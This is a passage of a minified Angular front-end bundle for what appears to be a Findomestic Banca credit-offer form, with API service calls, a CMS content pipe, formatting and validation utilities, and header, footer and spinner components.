this.postMultipart(`${this.API_BASE_URL}/document/${n}/createUnboundDocument`,h,m)}saveFaxSaveId(e,t){return this.post(`${this.API_BASE_URL}/order/${e}/saveFaxSaveId`,t)}}return e.\u0275fac=function(){let t;return function(i){return(t||(t=d.\u0275\u0275getInheritedFactory(e)))(i||e)}}(),e.\u0275prov=d.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})()},20845:function(e,t,i){"use strict";i.d(t,{m:function(){return A}});var n=i(82394),r=i(38583),o=i(3679),a=i(91841),s=i(30021),l=i(88075),c=i(93678),u=i(88720);let d=(()=>{class e{}return e.\u0275fac=function(t){return new(t||e)},e.\u0275mod=u.\u0275\u0275defineNgModule({type:e}),e.\u0275inj=u.\u0275\u0275defineInjector({providers:[c.v],imports:[[r.ez]]}),e})();var p=i(86904);let h=(()=>{class e{constructor(){this.CONTENTUTO_GENERICO="generic-content",this.POPUP="popup",this.CUSTOM_PARAM_KEY_ID="id"}transform(e,t,i){if(!t)throw new Error("findCmsContent Pipe Error: id is required");console.log("FindCmsContentPipe:",e);let n=null;e:for(let r=0;r<e.content.length;r++){const i=e.content[r],o=i.contentArea;for(let e=0;e<o.length;e++){const i=o[e];if(i&&i.hasOwnProperty("componentName")&&i.componentName==this.CONTENTUTO_GENERICO)n=this.checkElement(i,t);else if(i&&i.hasOwnProperty("componentName")&&i.componentName==this.POPUP){const e=i.content;for(let i=0;i<e.length;i++)n=this.checkElement(e[i],t)}if(n)break e}const a=i.supportArea;for(let e=0;e<a.length;e++){const i=o[e];if(i&&i.hasOwnProperty("componentName")&&i.componentName==this.CONTENTUTO_GENERICO&&(n=this.checkElement(i,t)),n)break e}}return console.log("FindCmsContentPipe:",n),i&&n.hasOwnProperty(i)?(console.log("FindCmsContentPipe:",n[i]),n[i]):n}checkElement(e,t){if(e&&e.hasOwnProperty("customParameters"))for(let i=0;i<e.customParameters.length;i++)if(e.customParameters[i].key==this.CUSTOM_PARAM_KEY_ID&&e.customParameters[i].value==t)return e;return null}}return e.\u0275fac=function(t){return new(t||e)},e.\u0275pipe=u.\u0275\u0275definePipe({name:"findCmsContent",type:e,pure:!0}),e})(),m=(()=>{class e{}return e.\u0275fac=function(t){return new(t||e)},e.\u0275mod=u.\u0275\u0275defineNgModule({type:e}),e.\u0275inj=u.\u0275\u0275defineInjector({providers:[],imports:[[r.ez,s.KF]]}),e})();var g=i(63770),E=i(82678),f=i(8709),C=i(28076),v=i(85329);let A=(()=>{class e{}return e.\u0275fac=function(t){return new(t||e)},e.\u0275mod=u.\u0275\u0275defineNgModule({type:e}),e.\u0275inj=u.\u0275\u0275defineInjector({providers:[p.j,n.k,h,g.W,E.j,f.i,C.k],imports:[[r.ez,s.KF,o.u5,d,l.su.forRoot({libraries:["places"],language:"it",region:"IT",apiKey:"AIzaSyAlqxpFFkvDQLbNtNsc-2atxvcx1aPV18M"}),m,v.xC],r.ez,s.KF,o.u5,a.JF,d,m]}),e})()},22134:function(e,t,i){"use strict";i.d(t,{cQ:function(){return d}});var n=i(38583),r=i(91841),o=i(10619),a=i(69411),s=i(43262),l=i(53299),c=i(64623),u=i(12529);let d=(()=>{class e{static createNoCacheHeaders(e){return null==e&&(e=new r.WM),(e=(e=(e=e.append("Cache-control","no-cache")).append("Cache-control","no-store")).append("Expires","0")).append("Pragma","no-cache")}static getCookieValue(e){let t=document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)");return t?t.pop():""}static isFiscalCode(e){return!(this.isEmpty(e)||16!=e.length||!this.isCharset(e,this.CHARSET_NUMBERS+""+this.CHARSET_LETTERS)||!e.match(o.g.RegularExpression.FISCAL_CODE))}static isEmptyObject(e){return!e||0===Object.keys(e).length}static isEmpty(e){return null==e||""===e}static isEmptyValue(t){return e.isUndefined(t)||""===t||null===t}static isUndefined(e){return void 0===e}static isCharset(e,t){if(this.isEmpty(e))return!0;if(this.isEmpty(t))return!1;for(var i=0;i<e.length;i++){var n=e.charAt(i);if(-1==t.toLowerCase().indexOf(n.toLowerCase()))return!1}return!0}static onlyKeyControl(e){let t=e.charCode||e.keyCode;return 8==t||0==t?null:t>=48&&t<=57}static createGUID(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){let t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}static removeDiacritics(e){var t=[{base:"A",letters:/[\u0041\u24B6\uFF21\u00C0\u00C1\u00C2\u1EA6\u1EA4\u1EAA\u1EA8\u00C3\u0100\u0102\u1EB0\u1EAE\u1EB4\u1EB2\u0226\u01E0\u00C4\u01DE\u1EA2\u00C5\u01FA\u01CD\u0200\u0202\u1EA0\u1EAC\u1EB6\u1E00\u0104\u023A\u2C6F]/g},{base:"AA",letters:/[\uA732]/g},{base:"AE",letters:/[\u00C6\u01FC\u01E2]/g},{base:"AO",letters:/[\uA734]/g},{base:"AU",letters:/[\uA736]/g},{base:"AV",letters:/[\uA738\uA73A]/g},{base:"AY",letters:/[\uA73C]/g},{base:"B",letters:/[\u0042\u24B7\uFF22\u1E02\u1E04\u1E06\u0243\u0182\u0181]/g},{base:"C",letters:/[\u0043\u24B8\uFF23\u0106\u0108\u010A\u010C\u00C7\u1E08\u0187\u023B\uA73E]/g},{base:"D",letters:/[\u0044\u24B9\uFF24\u1E0A\u010E\u1E0C\u1E10\u1E12\u1E0E\u0110\u018B\u018A\u0189\uA779]/g},{base:"DZ",letters:/[\u01F1\u01C4]/g},{base:"Dz",letters:/[\u01F2\u01C5]/g},{base:"E",letters:/[\u0045\u24BA\uFF25\u00C8\u00C9\u00CA\u1EC0\u1EBE\u1EC4\u1EC2\u1EBC\u0112\u1E14\u1E16\u0114\u0116\u00CB\u1EBA\u011A\u0204\u0206\u1EB8\u1EC6\u0228\u1E1C\u0118\u1E18\u1E1A\u0190\u018E]/g},{base:"F",letters:/[\u0046\u24BB\uFF26\u1E1E\u0191\uA77B]/g},{base:"G",letters:/[\u0047\u24BC\uFF27\u01F4\u011C\u1E20\u011E\u0120\u01E6\u0122\u01E4\u0193\uA7A0\uA77D\uA77E]/g},{base:"H",letters:/[\u0048\u24BD\uFF28\u0124\u1E22\u1E26\u021E\u1E24\u1E28\u1E2A\u0126\u2C67\u2C75\uA78D]/g},{base:"I",letters:/[\u0049\u24BE\uFF29\u00CC\u00CD\u00CE\u0128\u012A\u012C\u0130\u00CF\u1E2E\u1EC8\u01CF\u0208\u020A\u1ECA\u012E\u1E2C\u0197]/g},{base:"J",letters:/[\u004A\u24BF\uFF2A\u0134\u0248]/g},{base:"K",letters:/[\u004B\u24C0\uFF2B\u1E30\u01E8\u1E32\u0136\u1E34\u0198\u2C69\uA740\uA742\uA744\uA7A2]/g},{base:"L",letters:/[\u004C\u24C1\uFF2C\u013F\u0139\u013D\u1E36\u1E38\u013B\u1E3C\u1E3A\u0141\u023D\u2C62\u2C60\uA748\uA746\uA780]/g},{base:"LJ",letters:/[\u01C7]/g},{base:"Lj",letters:/[\u01C8]/g},{base:"M",letters:/[\u004D\u24C2\uFF2D\u1E3E\u1E40\u1E42\u2C6E\u019C]/g},{base:"N",letters:/[\u004E\u24C3\uFF2E\u01F8\u0143\u00D1\u1E44\u0147\u1E46\u0145\u1E4A\u1E48\u0220\u019D\uA790\uA7A4]/g},{base:"NJ",letters:/[\u01CA]/g},{base:"Nj",letters:/[\u01CB]/g},{base:"O",letters:/[\u004F\u24C4\uFF2F\u00D2\u00D3\u00D4\u1ED2\u1ED0\u1ED6\u1ED4\u00D5\u1E4C\u022C\u1E4E\u014C\u1E50\u1E52\u014E\u022E\u0230\u00D6\u022A\u1ECE\u0150\u01D1\u020C\u020E\u01A0\u1EDC\u1EDA\u1EE0\u1EDE\u1EE2\u1ECC\u1ED8\u01EA\u01EC\u00D8\u01FE\u0186\u019F\uA74A\uA74C]/g},{base:"OI",letters:/[\u01A2]/g},{base:"OO",letters:/[\uA74E]/g},{base:"OU",letters:/[\u0222]/g},{base:"P",letters:/[\u0050\u24C5\uFF30\u1E54\u1E56\u01A4\u2C63\uA750\uA752\uA754]/g},{base:"Q",letters:/[\u0051\u24C6\uFF31\uA756\uA758\u024A]/g},{base:"R",letters:/[\u0052\u24C7\uFF32\u0154\u1E58\u0158\u0210\u0212\u1E5A\u1E5C\u0156\u1E5E\u024C\u2C64\uA75A\uA7A6\uA782]/g},{base:"S",letters:/[\u0053\u24C8\uFF33\u1E9E\u015A\u1E64\u015C\u1E60\u0160\u1E66\u1E62\u1E68\u0218\u015E\u2C7E\uA7A8\uA784]/g},{base:"T",letters:/[\u0054\u24C9\uFF34\u1E6A\u0164\u1E6C\u021A\u0162\u1E70\u1E6E\u0166\u01AC\u01AE\u023E\uA786]/g},{base:"TZ",letters:/[\uA728]/g},{base:"U",letters:/[\u0055\u24CA\uFF35\u00D9\u00DA\u00DB\u0168\u1E78\u016A\u1E7A\u016C\u00DC\u01DB\u01D7\u01D5\u01D9\u1EE6\u016E\u0170\u01D3\u0214\u0216\u01AF\u1EEA\u1EE8\u1EEE\u1EEC\u1EF0\u1EE4\u1E72\u0172\u1E76\u1E74\u0244]/g},{base:"V",letters:/[\u0056\u24CB\uFF36\u1E7C\u1E7E\u01B2\uA75E\u0245]/g},{base:"VY",letters:/[\uA760]/g},{base:"W",letters:/[\u0057\u24CC\uFF37\u1E80\u1E82\u0174\u1E86\u1E84\u1E88\u2C72]/g},{base:"X",letters:/[\u0058\u24CD\uFF38\u1E8A\u1E8C]/g},{base:"Y",letters:/[\u0059\u24CE\uFF39\u1EF2\u00DD\u0176\u1EF8\u0232\u1E8E\u0178\u1EF6\u1EF4\u01B3\u024E\u1EFE]/g},{base:"Z",letters:/[\u005A\u24CF\uFF3A\u0179\u1E90\u017B\u017D\u1E92\u1E94\u01B5\u0224\u2C7F\u2C6B\uA762]/g},{base:"a",letters:/[\u0061\u24D0\uFF41\u1E9A\u00E0\u00E1\u00E2\u1EA7\u1EA5\u1EAB\u1EA9\u00E3\u0101\u0103\u1EB1\u1EAF\u1EB5\u1EB3\u0227\u01E1\u00E4\u01DF\u1EA3\u00E5\u01FB\u01CE\u0201\u0203\u1EA1\u1EAD\u1EB7\u1E01\u0105\u2C65\u0250]/g},{base:"aa",letters:/[\uA733]/g},{base:"ae",letters:/[\u00E6\u01FD\u01E3]/g},{base:"ao",letters:/[\uA735]/g},{base:"au",letters:/[\uA737]/g},{base:"av",letters:/[\uA739\uA73B]/g},{base:"ay",letters:/[\uA73D]/g},{base:"b",letters:/[\u0062\u24D1\uFF42\u1E03\u1E05\u1E07\u0180\u0183\u0253]/g},{base:"c",letters:/[\u0063\u24D2\uFF43\u0107\u0109\u010B\u010D\u00E7\u1E09\u0188\u023C\uA73F\u2184]/g},{base:"d",letters:/[\u0064\u24D3\uFF44\u1E0B\u010F\u1E0D\u1E11\u1E13\u1E0F\u0111\u018C\u0256\u0257\uA77A]/g},{base:"dz",letters:/[\u01F3\u01C6]/g},{base:"e",letters:/[\u0065\u24D4\uFF45\u00E8\u00E9\u00EA\u1EC1\u1EBF\u1EC5\u1EC3\u1EBD\u0113\u1E15\u1E17\u0115\u0117\u00EB\u1EBB\u011B\u0205\u0207\u1EB9\u1EC7\u0229\u1E1D\u0119\u1E19\u1E1B\u0247\u025B\u01DD]/g},{base:"f",letters:/[\u0066\u24D5\uFF46\u1E1F\u0192\uA77C]/g},{base:"g",letters:/[\u0067\u24D6\uFF47\u01F5\u011D\u1E21\u011F\u0121\u01E7\u0123\u01E5\u0260\uA7A1\u1D79\uA77F]/g},{base:"h",letters:/[\u0068\u24D7\uFF48\u0125\u1E23\u1E27\u021F\u1E25\u1E29\u1E2B\u1E96\u0127\u2C68\u2C76\u0265]/g},{base:"hv",letters:/[\u0195]/g},{base:"i",letters:/[\u0069\u24D8\uFF49\u00EC\u00ED\u00EE\u0129\u012B\u012D\u00EF\u1E2F\u1EC9\u01D0\u0209\u020B\u1ECB\u012F\u1E2D\u0268\u0131]/g},{base:"j",letters:/[\u006A\u24D9\uFF4A\u0135\u01F0\u0249]/g},{base:"k",letters:/[\u006B\u24DA\uFF4B\u1E31\u01E9\u1E33\u0137\u1E35\u0199\u2C6A\uA741\uA743\uA745\uA7A3]/g},{base:"l",letters:/[\u006C\u24DB\uFF4C\u0140\u013A\u013E\u1E37\u1E39\u013C\u1E3D\u1E3B\u017F\u0142\u019A\u026B\u2C61\uA749\uA781\uA747]/g},{base:"lj",letters:/[\u01C9]/g},{base:"m",letters:/[\u006D\u24DC\uFF4D\u1E3F\u1E41\u1E43\u0271\u026F]/g},{base:"n",letters:/[\u006E\u24DD\uFF4E\u01F9\u0144\u00F1\u1E45\u0148\u1E47\u0146\u1E4B\u1E49\u019E\u0272\u0149\uA791\uA7A5]/g},{base:"nj",letters:/[\u01CC]/g},{base:"o",letters:/[\u006F\u24DE\uFF4F\u00F2\u00F3\u00F4\u1ED3\u1ED1\u1ED7\u1ED5\u00F5\u1E4D\u022D\u1E4F\u014D\u1E51\u1E53\u014F\u022F\u0231\u00F6\u022B\u1ECF\u0151\u01D2\u020D\u020F\u01A1\u1EDD\u1EDB\u1EE1\u1EDF\u1EE3\u1ECD\u1ED9\u01EB\u01ED\u00F8\u01FF\u0254\uA74B\uA74D\u0275]/g},{base:"oi",letters:/[\u01A3]/g},{base:"ou",letters:/[\u0223]/g},{base:"oo",letters:/[\uA74F]/g},{base:"p",letters:/[\u0070\u24DF\uFF50\u1E55\u1E57\u01A5\u1D7D\uA751\uA753\uA755]/g},{base:"q",letters:/[\u0071\u24E0\uFF51\u024B\uA757\uA759]/g},{base:"r",letters:/[\u0072\u24E1\uFF52\u0155\u1E59\u0159\u0211\u0213\u1E5B\u1E5D\u0157\u1E5F\u024D\u027D\uA75B\uA7A7\uA783]/g},{base:"s",letters:/[\u0073\u24E2\uFF53\u00DF\u015B\u1E65\u015D\u1E61\u0161\u1E67\u1E63\u1E69\u0219\u015F\u023F\uA7A9\uA785\u1E9B]/g},{base:"t",letters:/[\u0074\u24E3\uFF54\u1E6B\u1E97\u0165\u1E6D\u021B\u0163\u1E71\u1E6F\u0167\u01AD\u0288\u2C66\uA787]/g},{base:"tz",letters:/[\uA729]/g},{base:"u",letters:/[\u0075\u24E4\uFF55\u00F9\u00FA\u00FB\u0169\u1E79\u016B\u1E7B\u016D\u00FC\u01DC\u01D8\u01D6\u01DA\u1EE7\u016F\u0171\u01D4\u0215\u0217\u01B0\u1EEB\u1EE9\u1EEF\u1EED\u1EF1\u1EE5\u1E73\u0173\u1E77\u1E75\u0289]/g},{base:"v",letters:/[\u0076\u24E5\uFF56\u1E7D\u1E7F\u028B\uA75F\u028C]/g},{base:"vy",letters:/[\uA761]/g},{base:"w",letters:/[\u0077\u24E6\uFF57\u1E81\u1E83\u0175\u1E87\u1E85\u1E98\u1E89\u2C73]/g},{base:"x",letters:/[\u0078\u24E7\uFF58\u1E8B\u1E8D]/g},{base:"y",letters:/[\u0079\u24E8\uFF59\u1EF3\u00FD\u0177\u1EF9\u0233\u1E8F\u00FF\u1EF7\u1E99\u1EF5\u01B4\u024F\u1EFF]/g},{base:"z",letters:/[\u007A\u24E9\uFF5A\u017A\u1E91\u017C\u017E\u1E93\u1E95\u01B6\u0225\u0240\u2C6C\uA763]/g},{base:"e",letters:/[\u0026]/g},{base:" ",letters:/[\u0027]/g}];try{for(var i=0;i<t.length;i++)e=e.replace(t[i].letters,t[i].base)}catch(n){}return e}static hexToRgb(e,t){null==t&&(t=1);var i=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return i?"rgba("+parseInt(i[1],16)+","+parseInt(i[2],16)+","+parseInt(i[3],16)+","+t+")":null}static isCap(e){return!(this.isEmpty(e)||5!=e.length||!e.match(o.g.RegularExpression.CAP))}static isPhone(e){return!(this.isEmpty(e)||e.length<6||e.length>11||!this.isCharset(e,this.CHARSET_NUMBERS+""+this.CHARSET_PHONE))}static subYears(e,t){return e.setFullYear(e.getFullYear()-t),e}static replaceOrAddItem(e,t,i){if(t&&i){e||(e=[]);const n=e.findIndex(e=>(null==e?void 0:e[i])==(null==t?void 0:t[i]));n>-1?e[n]=t:e.push(t)}return e}static formatCurrency(e,t=!0,i){let r=null;if("string"==typeof e&&(e=this.convertCurrencyStringToNumber(e)),null==e||isNaN(Number(e)))return r;let o=Number(e);return t&&(o/=100),r=i?new n.H9("it-IT").transform(o,i,!0):new n.H9("it-IT").transform(o,"EUR",!0),r}static formatPercent(e){if(null==e)return null;var t=(e/=100).toFixed(2).split(".");return t[0]+","+t[1]+"%"}static convertCurrencyStringToNumber(e){return e?Number(e.replace(/\./g,"").replace(",",".")):0}static convertNumberToCurrencyString(e){return e?(+e).toFixed(2).replace(".",",").replace(/\B(?=(\d{3})+(?!\d))/g,"."):"0,00"}static convertToCurrencyString(e){let t=+e/100;if(t){var i=t.toFixed(2).split(".");return i[0]=i[0].replace(".",",").replace(/\B(?=(\d{3})+(?!\d))/g,"."),i[0]+","+i[1]}}static formatInputNumber(e){let t=e;return-1!=t.indexOf(" ")&&(t=t.replace(/\s/g,"")),-1!=t.indexOf(",")&&-1!=t.indexOf(".")?(t.length-t.indexOf(",")==2?t+="0":t.length-t.indexOf(",")==1&&(t+="00"),t=t.split(",").join("").split(".").join("")):-1!=t.indexOf(",")?t.length-t.indexOf(",")==3?t=t.split(",").join(""):t.length-t.indexOf(",")==2?t=t.split(",").join("")+"0":(t.length-t.indexOf(",")==1||t.length-t.indexOf(",")>3)&&(t=t.split(",").join("")+"00"):-1!=t.indexOf(".")?t.length-t.indexOf(".")==3?t=t.split(".").join(""):t.length-t.indexOf(".")==2?t=t.split(".").join("")+"0":(t.length-t.indexOf(".")==1||t.length-t.indexOf(".")>3)&&(t=t.split(".").join("")+"00"):t+="00",t}static parseAmount(e){let t;if(null!=e){let i=parseFloat(e.split(".").join("").replace(" ","").replace(",","."));isNaN(i)||(t=i)}return t}static parseDecimalAmount(e){let t;return null!=e&&(t=e.replace(".","").replace(",","")),t}static buildDate(e){let t;return null==e&&(e=new Date),t=e.getFullYear()+"-",e.getMonth()<9&&e.getMonth().toString().length<2&&(t+="0"),t=t+(e.getMonth()+1)+"-",e.getDate()<10&&e.getDate().toString().length<2&&(t+="0"),t+=e.getDate(),t}static checkNotEmpty(e){if(null!=e)for(let t in e)if(null!=e[t])return!0;return!1}static openPDFBlobInNewTab(e){if(window.navigator&&window.navigator.msSaveOrOpenBlob)window.navigator.msSaveOrOpenBlob(e);else{let t=window.URL.createObjectURL(e);window.open(t)}}static javaDateToDate(e){if(this.isEmpty(e))return null;let t=new Date(e.year+1900,e.month,e.date);return"NaN"!=t.getDate().toString()?t:e}static toTitleCase(e){return e.replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()})}static deepCopy(e){return Array.isArray(e)?e.map(e=>this.deepCopy(e)):e instanceof Date?new Date(e.getTime()):e&&"object"==typeof e?Object.getOwnPropertyNames(e).reduce((t,i)=>(Object.defineProperty(t,i,Object.getOwnPropertyDescriptor(e,i)),t[i]=this.deepCopy(e[i]),t),Object.create(Object.getPrototypeOf(e))):e}static decodeSemaforo(e){if(e)switch(e){case"1":case"5":return o.g.STUDY_SEMAPHORE.CODICE_ESITO_ROSSOSCURO;case"2":return o.g.STUDY_SEMAPHORE.CODICE_ESITO_ROSSOCHIARO;case"4":return o.g.STUDY_SEMAPHORE.CODICE_ESITO_ARANCIONE;default:return o.g.STUDY_SEMAPHORE.CODICE_ESITO_VERDE}return console.error("Semaphore null"),null}static upperCaseFirstAllWords(e){if(e){let t=e.split(" ");for(let e=0;e<t.length;e++){let i=t[e].charAt(0).toUpperCase();t[e]=i+t[e].substr(1)}return t.join(" ")}return e}static isCancelledDossierError(e){var t,i;return(null===(i=null===(t=null==e?void 0:e.error)||void 0===t?void 0:t.error)||void 0===i?void 0:i.code)===o.g.SERVICE_ERROR.CANCELLED_DOSSIER}static isWrongPhoneNumber(e){var t,i;return(null===(i=null===(t=null==e?void 0:e.error)||void 0===t?void 0:t.error)||void 0===i?void 0:i.code)===o.g.SERVICE_ERROR.WRONG_PHONE_NUMBER}static isCheckIbanError(e){var t,i;return(null===(i=null===(t=null==e?void 0:e.error)||void 0===t?void 0:t.error)||void 0===i?void 0:i.code)===o.g.SERVICE_ERROR.CHECK_IBAN_FAILED}static isInvalidIbanError(e){var t,i;return(null===(i=null===(t=null==e?void 0:e.error)||void 0===t?void 0:t.error)||void 0===i?void 0:i.code)===o.g.SERVICE_ERROR.INVALID_IBAN}static isDuplicateOrderNumberError(e){var t,i;return(null===(i=null===(t=null==e?void 0:e.error)||void 0===t?void 0:t.error)||void 0===i?void 0:i.code)===o.g.SERVICE_ERROR.DUPLICATE_ORDER_NUMBER}static loadScript(e,t=!0,i=!1){if(e){const n=document.createElement("script");n.src=e,t&&(n.async=!0),i&&(n.defer=!0),document.head.appendChild(n)}}static getLabel(e,t,i,n){if(!e||!e[t])return"";let r=e[t];if(null==i?void 0:i.length)for(const o of i)r=r.replace(o.search,o.replace.toString());return n&&n.firstUppercase&&(r=r[0].toUpperCase()+r.slice(1)),r}static getReplacementsString(e){const t=[];for(const i of e)t.push(`"${i.search}" => "${i.replace}"`);return t.join("; ")}static fixStringForUrl(e){return e?e.replace(/\%/g,"%25").replace(/\?/g,"%3F").replace(/\&/g,"%26").replace(/\ /g,"%20").replace(/\+/g,"%2B"):""}static buildDocumentMetadata(e,t,i){const n=new a.S;n.originalFileName=i.name,n.size=i.size,n.path=i.name;const r=new l.J;r.code="DIS";const o=new u.i;o.code="UPL";const d=new s.r;d.acquisitionChannel=r,d.documentSource=o,d.actionCode="6",d.ibmCode=t,d.documentType=e;const p=new c.i;return p.fileMetadata=n,p.businessMetadata=d,p}}return e.CHARSET_LETTERS="abcdefghijklmnopqrstuvwxyz",e.CHARSET_NUMBERS="0123456789",e.CHARSET_PHONE="()+/-",e})()},62949:function(e,t,i){"use strict";var n=i(39075),r=i(88720),o=i(38583),a=i(24656),s=i.n(a),l=i(306),c=i.n(l),u=i(75436),d=i(96428),p=i(26879),h=i(62801),m=i(24787),g=i(61643);function E(e,t){if(1&e&&r.\u0275\u0275element(0,"img",4),2&e){const e=r.\u0275\u0275nextContext();r.\u0275\u0275propertyInterpolate("src",e.cmsService.headerFindoFormLogo,r.\u0275\u0275sanitizeUrl)}}function f(e,t){if(1&e&&r.\u0275\u0275element(0,"img",5),2&e){const e=r.\u0275\u0275nextContext();r.\u0275\u0275propertyInterpolate("src",e.cmsService.headerPartnerLogo,r.\u0275\u0275sanitizeUrl)}}let C=(()=>{class e{constructor(e){this.cmsService=e}}return e.\u0275fac=function(t){return new(t||e)(r.\u0275\u0275directiveInject(d.c))},e.\u0275cmp=r.\u0275\u0275defineComponent({type:e,selectors:[["app-header"]],decls:5,vars:2,consts:[[1,"mdl-color--white","mdl-shadow--4dp"],[1,"logo"],["alt","findomestic",3,"src",4,"ngIf"],["alt","partner",3,"src",4,"ngIf"],["alt","findomestic",3,"src"],["alt","partner",3,"src"]],template:function(e,t){1&e&&(r.\u0275\u0275elementStart(0,"header",0),r.\u0275\u0275elementStart(1,"div",1),r.\u0275\u0275template(2,E,1,1,"img",2),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementStart(3,"div",1),r.\u0275\u0275template(4,f,1,1,"img",3),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd()),2&e&&(r.\u0275\u0275advance(2),r.\u0275\u0275property("ngIf",t.cmsService.headerFindoFormLogo),r.\u0275\u0275advance(2),r.\u0275\u0275property("ngIf",t.cmsService.headerPartnerLogo))},directives:[o.O5],styles:['header[_ngcontent-%COMP%]{position:sticky;top:0;z-index:500;min-height:64px;display:flex;justify-content:space-between;align-items:center}header[_ngcontent-%COMP%]   img[src=""][_ngcontent-%COMP%]{visibility:hidden!important}header[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{box-sizing:border-box;margin-top:8px;margin-bottom:8px}header[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{object-fit:contain;width:100%;max-width:160px;max-height:64px}header[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]:first-child{margin-left:16px;margin-right:0}@media all and (max-width: 640px){header[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]:first-child{margin-left:4px;margin-right:0}}header[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]:last-child{margin-right:16px;margin-left:0}header[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]:last-child   img[_ngcontent-%COMP%]{max-height:54px}@media all and (max-width: 640px){header[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]:last-child{margin-right:4px;margin-left:0}}']}),e})();var v=i(30021);let A=(()=>{class e{constructor(e){this.cmsService=e}}return e.\u0275fac=function(t){return new(t||e)(r.\u0275\u0275directiveInject(d.c))},e.\u0275cmp=r.\u0275\u0275defineComponent({type:e,selectors:[["app-footer"]],decls:2,vars:1,consts:[[1,"fd-footer","fd-content"],["text","<strong>Findomestic Banca SpA </strong>. P.Iva 03562770481",3,"links","linkItemClick"]],template:function(e,t){1&e&&(r.\u0275\u0275elementStart(0,"div",0),r.\u0275\u0275elementStart(1,"fnd-footer",1),r.\u0275\u0275listener("linkItemClick",function(e){return t.cmsService.onClickFooter(e)}),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd()),2&e&&(r.\u0275\u0275advance(1),r.\u0275\u0275property("links",t.cmsService.cmsFooterMenu))},directives:[v.nd],styles:[""]}),e})(),O=(()=>{class e{constructor(){}ngOnInit(){}}return e.\u0275fac=function(t){return new(t||e)},e.\u0275cmp=r.\u0275\u0275defineComponent({type:e,selectors:[["app-spinner"]],decls:8,vars:0,consts:[[1,"fd-spinner","fd-primary"],["version","1.1","id","L5","xmlns","http://www.w3.org/2000/svg",0,"xmlns","xlink","http://www.w3.org/1999/xlink","x","0px","y","0px","viewBox","0 0 100 100","enable-background","new 0 0 0 0",0,"xml","space","preserve"],["fill","currentColor","stroke","none","cx","7","cy","50","r","7"],["attributeName","transform","dur","0.8s","type","translate","values","0 0; 0 -44; 0 0; 0 0; 0 0;","repeatCount","indefinite","begin","0"],["fill","currentColor","stroke","none","cx","27","cy","50","r","7"],["attributeName","transform","dur","0.8s","type","translate","values","0 0; 0 -44; 0 0; 0 0; 0 0;","repeatCount","indefinite","begin","0.2"],["fill","currentColor","stroke","none","cx","47","cy","50","r","7"],["attributeName","transform","dur","0.8s","type","translate","values","0 0; 0 -44; 0 0; 0 0; 0 0;","repeatCount","indefinite","begin","0.4"]],template:function(e,t){1&e&&(r.\u0275\u0275elementStart(0,"div",0),r.\u0275\u0275namespaceSVG(),r.\u0275\u0275elementStart(1,"svg",1),r.\u0275\u0275elementStart(2,"circle",2),r.\u0275\u0275element(3,"animateTransform",3),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementStart(4,"circle",4),r.\u0275\u0275element(5,"animateTransform",5),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementStart(6,"circle",6),r.\u0275\u0275element(7,"animateTransform",7),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd())},styles:[".fd-spinner[_ngcontent-%COMP%]{width:60px;height:60px;position:absolute;top:50%;bottom:50%;left:0;right:0;margin:auto}"]}),e})();const _=["errorServerDialog"];function I(e,t){1&e&&r.\u0275\u0275element(0,"app-spinner")}const T=i(4147);let b=(()=>{class e{constructor(e,t,i,n,r,o){this.router=e,this.spinnerService=t,this.locationStrategy=i,this.cmsService=n,this.userInfoService=r,this.analyticsService=o,this.subscriptions=[];let a=this.router.events.subscribe(e=>{e instanceof u.m2&&null!=e&&null!=e.url&&this.locationStrategy.pushState(1,"",e.url,"")});this.subscriptions.push(a),this.locationStrategy.onPopState(()=>(history.forward(),!1))}ngAfterViewInit(){new MutationObserver(function(e){for(var t=0;t<e.length;t++)if(e[t].addedNodes.length>0){componentHandler.upgradeDom();break}}).observe(document,{childList:!0,subtree:!0})}ngAfterViewChecked(){try{this.mdlCleanUp()}catch(e){}}ngOnInit(){this.initAnalyticsDataLayer(),console.info("app version:",T.version),this.spinnerService.showSpinner$.subscribe(e=>{this.showLoading=e}),this.userInfoService.initUserInfoService(),this.userInfoService.setErrorComponent(this.errorServerDialog)}ngOnDestroy(){for(let e of this.subscriptions)e.unsubscribe()}initAnalyticsDataLayer(){var e,t;let i=null===(t=null===(e=null==window?void 0:window.location)||void 0===e?void 0:e.href)||void 0===t?void 0:t.includes("ecm-simulator-form"),n={};n.pageName=i?h.k.PAGE_NAME.ECM_SIMULATOR_FINANCING_DATA:h.k.PAGE_NAME.OFFER_DATA,i&&(n.content_type="simulatore-light"),this.analyticsService.initializeAnticipatedDataLayer(n)}hasClass(e,t){return null!=e&&null!=t&&(" "+e.className+" ").indexOf(" "+t+" ")>-1}mdlCleanUp(){let e=document.querySelectorAll(".fnd-custom-validator-input");if(null!=e)for(let o=0;o<e.length;o++){let t=e[o],i=null==t||null==t.validity||t.validity.valid,n=null==t||null==t.validity||!t.validity.valid;null!=t&&this.hasClass(t,"ng-invalid")&&i?t.setCustomValidity&&t.setCustomValidity("Campo non valido"):null!=t&&this.hasClass(t,"ng-valid")&&n&&t.setCustomValidity&&t.setCustomValidity("")}let t=document.querySelectorAll(".fnd\u2010mdl\u2010dynamic\u2010textfield");for(let o=0;o<t.length;o++){let e=t[o];null!=e&&null!=e.MaterialTextfield&&(e.MaterialTextfield.checkDirty(),e.MaterialTextfield.checkValidity(),e.MaterialTextfield.checkDisabled())}let i=document.querySelectorAll(".fnd-mdl-dynamic-switch");for(let o=0;o<i.length;o++){let 